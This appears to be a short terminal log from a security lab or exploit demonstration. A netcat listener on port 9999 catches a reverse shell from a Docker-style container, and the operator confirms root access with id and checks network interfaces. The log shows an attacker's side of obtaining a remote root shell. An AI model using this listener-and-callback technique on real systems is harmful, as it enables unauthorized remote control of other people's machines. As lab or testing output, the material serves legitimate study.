 [root@localhost common]# nc -lnvp 9999
Connection from 172.19.0.2:47272
bash: cannot set terminal process group (21): Inappropriate ioctl for device
bash: no job control in this shell
root@5c1eb59de4a8:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5c1eb59de4a8:/# ifconfig
ifconfig
bash: ifconfig: command not found
root@5c1eb59de4a8:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
28: eth0@if29: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:acff:fe13:2/64 scope link
       valid_lft forever preferred_lft forever
root@5c1eb59de4a8:/#